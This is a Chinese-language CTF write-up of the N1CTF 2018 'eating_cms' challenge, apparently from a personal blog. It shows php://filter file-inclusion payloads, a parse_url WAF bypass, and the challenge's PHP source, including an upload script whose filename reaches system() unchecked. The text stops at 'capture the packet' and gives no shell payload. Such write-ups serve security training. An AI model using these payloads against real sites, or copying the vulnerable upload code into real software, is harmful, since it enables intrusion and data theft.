[N1CTF 2018]eating_cms 敏感文件扫描+php伪协议利用
写在前边
又是失去梦想的一天,web狗日常失去动力。。。之前写了一篇文件包含的总结 https://www.cnblogs.com/Lee-404/p/12821986.html
然后想起来之前做过一道文件包含的题没记录,就拿出来复现一下,在BUU上有环境
base64解密网站 https://base64.supfree.net/
解题

发现是一个登录框,F12,robots.txt都没有有效的信息,想想有没有什么其他文件,用御剑扫一下发现了注册页面/register.php
访问注册页面,随意注册一个用户登陆


这里就要引起注意了,可能有文件包含漏洞存在,试一下PHP伪协议读取源码,再base64解码
/user.php?page=php://filter/convert.base64-encode/resource=user
<?php require_once("function.php"); if( !isset( $_SESSION['user'] )){ Header("Location: index.php"); } if($_SESSION['isadmin'] === '1'){ $oper_you_can_do = $OPERATE_admin; }else{ $oper_you_can_do = $OPERATE; } //die($_SESSION['isadmin']); if($_SESSION['isadmin'] === '1'){ if(!isset($_GET['page']) || $_GET['page'] === ''){ $page = 'info'; }else { $page = $_GET['page']; } } else{ if(!isset($_GET['page'])|| $_GET['page'] === ''){ $page = 'guest'; }else { $page = $_GET['page']; if($page === 'info') { // echo("<script>alert('no premission to visit info, only admin can, you are guest')</script>"); Header("Location: user.php?page=guest"); } } } filter_directory(); //if(!in_array($page,$oper_you_can_do)){ // $page = 'info'; //} include "$page.php"; ?>
盲目分析一波,是啥也没看出来,先这个文件包含了一个function.php,用同样的方法,再base64解密
/user.php?page=php://filter/convert.base64-encode/resource=function
<?php session_start(); require_once "config.php"; function Hacker() { Header("Location: hacker.php"); die(); } function filter_directory() { $keywords = ["flag","manage","ffffllllaaaaggg"]; $uri = parse_url($_SERVER["REQUEST_URI"]); parse_str($uri['query'], $query); // var_dump($query); // die(); foreach($keywords as $token) { foreach($query as $k => $v) { if (stristr($k, $token)) hacker(); if (stristr($v, $token)) hacker(); } } } function filter_directory_guest() { $keywords = ["flag","manage","ffffllllaaaaggg","info"]; $uri = parse_url($_SERVER["REQUEST_URI"]); parse_str($uri['query'], $query); // var_dump($query); // die(); foreach($keywords as $token) { foreach($query as $k => $v) { if (stristr($k, $token)) hacker(); if (stristr($v, $token)) hacker(); } } } function Filter($string) { global $mysqli; $blacklist = "information|benchmark|order|limit|join|file|into|execute|column|extractvalue|floor|update|insert|delete|username|password"; $whitelist = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'(),_*`-@=+><"; for ($i = 0; $i < strlen($string); $i++) { if (strpos("$whitelist", $string[$i]) === false) { Hacker(); } } if (preg_match("/$blacklist/is", $string)) { Hacker(); } if (is_string($string)) { return $mysqli->real_escape_string($string); } else { return ""; } } function sql_query($sql_query) { global $mysqli; $res = $mysqli->query($sql_query); return $res; } function login($user, $pass) { $user = Filter($user); $pass = md5($pass); $sql = "select * from `albert_users` where `username_which_you_do_not_know`= '$user' and `password_which_you_do_not_know_too` = '$pass'"; echo $sql; $res = sql_query($sql); // var_dump($res); // die(); if ($res->num_rows) { $data = $res->fetch_array(); $_SESSION['user'] = $data[username_which_you_do_not_know]; $_SESSION['login'] = 1; $_SESSION['isadmin'] = $data[isadmin_which_you_do_not_know_too_too]; return true; } else { return false; } return; } function updateadmin($level,$user) { $sql = "update `albert_users` set `isadmin_which_you_do_not_know_too_too` = '$level' where `username_which_you_do_not_know`='$user' "; echo $sql; $res = sql_query($sql); // var_dump($res); // die(); // die($res); if ($res == 1) { return true; } else { return false; } return; } function register($user, $pass) { global $mysqli; $user = Filter($user); $pass = md5($pass); $sql = "insert into `albert_users`(`username_which_you_do_not_know`,`password_which_you_do_not_know_too`,`isadmin_which_you_do_not_know_too_too`) VALUES ('$user','$pass','0')"; $res = sql_query($sql); return $mysqli->insert_id; } function logout() { session_destroy(); Header("Location: index.php"); } ?>
又是一波盲目分析,反正。。。没看出来啥,引入了一个config.php文件,有个ffffllllaaaaggg文件,尝试读源码
/user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg
被WAF了,再仔细审查一下源代码,发现有个parse_url函数,想到了parse_url解析漏洞 (https://www.cnblogs.com/Lee-404/p/12826352.html)

playload:
//user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg
<?php if (FLAG_SIG != 1){ die("you can not visit it directly"); }else { echo "you can find sth in m4aaannngggeee"; } ?>
有个提示,查看m4aaannngggeee
/user.php?page=php://filter/convert.base64-encode/resource=m4aaannngggeee
<?php if (FLAG_SIG != 1){ die("you can not visit it directly"); } include "templates/upload.html"; ?>
找到一个上传路径,访问看一下

但是,这是个假的上传

但是可以看到这里跳转到了upllloadddd.php,照之前的方法读取一下
///user.php?page=php://filter/read=convert.base64-encode/resource=upllloadddd


<?php $allowtype = array("gif","png","jpg"); $size = 10000000; $path = "./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/"; $filename = $_FILES['file']['name']; if(is_uploaded_file($_FILES['file']['tmp_name'])){ if(!move_uploaded_file($_FILES['file']['tmp_name'],$path.$filename)){ die("error:can not move"); } }else{ die("error:not an upload fileï¼"); } $newfile = $path.$filename; echo "file upload success<br />"; echo $filename; $picdata = system("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/".$filename." | base64 -w 0"); echo "<img src='data:image/png;base64,".$picdata."'></img>"; if($_FILES['file']['error']>0){ unlink($newfile); die("Upload file error: "); } $ext = array_pop(explode(".",$_FILES['file']['name'])); if(!in_array($ext,$allowtype)){ unlink($newfile); } ?>
发现

没有啥防绕过这里可以命令注入,并且把内容打印出来
实际上也得不到什么东西,线索断了,只能回去看看,歪打正着,访问m4aaannngggeee发现了真正的上传点
上传文件,接下来抓包